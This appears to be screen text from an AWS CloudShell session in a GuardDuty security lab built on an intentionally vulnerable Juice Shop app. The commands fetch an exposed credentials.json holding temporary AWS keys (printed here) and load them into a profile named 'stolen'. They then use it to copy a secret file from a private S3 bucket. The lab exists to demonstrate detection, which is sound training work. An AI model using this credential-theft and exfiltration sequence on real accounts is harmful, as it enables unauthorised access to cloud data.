 aws
Search
[Alt+S]
Asia Pacific (Mumbai)
DD-IAM-ADMIN @ 4667-4253-4146
EC2
Console Home Info
Reset to default layout
+ Add widgets
CloudShell
Actions
ap-south-1
+
~ $ export JUICESHOPURL="[JuiceShopURL]"
~ $ export JUICESHOPURL=https://d34rez5p0eyog8.cloudfront.net
~ $ export JUICESHOPS3BUCKET=guardduty-project-dd-thesecurebucket-xfmbeiq4syjm
~ $ wget $JUICESHOPURL/assets/public/credentials.json
--2025-05-03 11:07:04--  https://d34rez5p0eyog8.cloudfront.net/assets/public/credentials.json
Resolving d34rez5p0eyog8.cloudfront.net (d34rez5p0eyog8.cloudfront.net)... 3.169.72.15, 3.169.72.56, 3.169.72.110, ...
Connecting to d34rez5p0eyog8.cloudfront.net (d34rez5p0eyog8.cloudfront.net)|3.169.72.15|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1594 (1.6K) [application/json]
Saving to: ‘credentials.json’
credentials.json 100%[===================>] 1.56K --.-KB/s in 0s
2025-05-03 11:07:05 (3.45 MB/s) - ‘credentials.json’ saved [1594/1594]
~ $ cat credentials.json | jq
{
"AccessKeyId": "ASIAWZLAF4ABJ2EGMHMJ",
"Code": "Success",
"Expiration": "2025-05-03T17:04:34Z",
"LastUpdated": "2025-05-03T10:29:28Z",
"SecretAccessKey": "BL4omw9wKlBk7vjahU5bFdzIXLkredMlRi3r4fd7",
"Token":
"Type": "AWS-HMAC"
}
~ $ aws configure set profile.stolen.region ap-south-1
~ $ aws configure set profile.stolen.aws_access_key_id `cat credentials.json | jq -r '.AccessKeyId'`
~ $ aws configure set profile.stolen.aws_secret_access_key `cat credentials.json | jq -r '.SecretAccessKey'`
~ $ aws configure set profile.stolen.aws_session_token `cat credentials.json | jq -r '.Token'`
~ $ aws s3 cp s3://$JUICESHOPS3BUCKET/secret-information.txt . --profile stolen
download: s3://guardduty-project-dd-thesecurebucket-xfmbeiq4syjm/secret-information.txt to ./secret-information.txt
~ $ cat secret-information.txt
Dang it - if you can see this text, you're accessing our private information!
~ $
CloudShell
Feedback
© 2025, Amazon Web Services, Inc. or its affiliates.
Privacy
Terms
Cookie preferences